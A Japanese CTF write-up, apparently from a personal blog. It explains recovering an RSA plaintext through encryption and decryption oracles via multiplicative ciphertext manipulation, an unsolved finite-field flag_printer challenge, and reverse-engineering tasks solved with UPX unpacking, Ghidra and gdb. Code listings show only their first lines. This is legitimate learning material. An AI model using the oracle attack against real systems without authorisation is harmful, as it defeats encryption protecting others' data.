
難しかったけど何とか解けた。
暗号オラクル・復号オラクルが両方与えられているときに、与えられた暗号文を平文に戻す問題。
(適応的)選択平文攻撃と(適応的)選択暗号文攻撃が両方できる状況とも言える。
ただし、n, eが今回は未知なのでそこは面倒。
既知平文の 2 を暗号化したものを C2 とする。つまり:
1 | C2 = 2^e (mod n) |
これを、与えられた暗号文 c と掛け合わせ、復号する (※cそのものの復号は当然禁止されているので何かと掛けたり足したりする必要がある)。この操作を式変形して考えると、
1 | Dec(c * C2) = (c * C2)^d = c^d * C2^d = m * 2 (mod n) |
c^d は与えられた暗号文を平文化したもの ( m と表記した) そのものであり、また C2 を復号すると 2 に戻ることを利用した。
同様にして、3 の暗号文を C3 とすると、
1 | Dec(c * C3) = m * 3 (mod n) |
Dec(c * C2) と Dec(c * C3) は共に復号オラクルから数値的に判明していることに注目。これらを利用して、
1 | Dec(c * C3) - Dec(c * C2) = m * 3 - m * 2 = m (mod n) |
と、法nでの平文mを得る。
これをプログラムにして、復号パスワードを表示するようにすると↓。
1 | from pwn import * |
出力結果は 92d53 。これを↓のパスワードとして使って、
1 | openssl enc -d -aes-256-cbc -in secret.enc -out secret.txt |
フラグゲット。
(解けず😭) flag_printer
解けなかった… 試行錯誤の過程で弱々な数学力がちょっと鍛えられたのでそれは良かった。
以下のプログラムが添付されている。この出力 output.bmp がフラグを表すっぽい。
1 | import galois |
最終行で解こうとしている方程式を行列表現にする。encoded.txtのパース時点でxとなっているものをA, yとなっているものをbに対応させている点に注意。
$$
A \boldsymbol{x} = \boldsymbol{b}
$$
ただし、
- encoded.txt の行数を n とする (n = 1,769,611)
- 行列Aは n x n 行列、ベクトルx と ベクトルb は要素数nの列ベクトル
- Aの各行は、encoded.txt の行を1列目を a とし
[1, a, a**2, ..., a**(n-1)]としたもの - bの各行は、encoded.txt の2列目
また、解答のビットマップである x について以下のことが推測できる。
- xの各要素は、解答のビットマップの1バイトを表す
- encoded.txt の1行目が y = 66 (chr(66) = ‘B’) であることから、bitmapファイル先頭のマジックコード
BMのBっぽいので
- encoded.txt の1行目が y = 66 (chr(66) = ‘B’) であることから、bitmapファイル先頭のマジックコード
- ビットマップは1.7MBくらい
- n = 1,769,611 なので
解き方の制約を考えてみる。
- 愚直に逆行列を求めるのは O(n^3) = O(10^18) くらいで絶対無理
- 行列Aをメモリに保つ必要のある手法(ガウスの掃き出し法など)は、 n^2 = 10^12 バイトくらいのオーダーのメモリが必要で不可能っぽい
- 時間計算量的には、せいぜい O(n log n) くらいのものじゃないとだめ
となると、反復法に代表される近似アルゴリズムか?とも思うのだが、有限体で反復法みたいに誤差を小さくする考えが通用するとはどうも思えない。
ここらへんで離脱…
Reverse Engineering
packer

そのままGhidraで逆コンパイルしてもmain関数すら見つからずわけがわからない。
strings out すると↓が見つかり、UPXでパックされていることがわかる。
1 | $Info: This file is packed with the UPX executable packer http://upx.sf.net $ |
アンパックする:
1 | upx -d out |
再びGhidraで見ると、main関数にフラグのhex encodeが書いてある。

FactCheck
Ghidraで逆コンパイルすると、main関数内でC++のstringでflagを作っている様子。
main関数で普通にflag作り終えてそう。gdbで b main してステップ実行を続けるとスタック上の変数のフラグが育っていくのが最後まで確認できる。
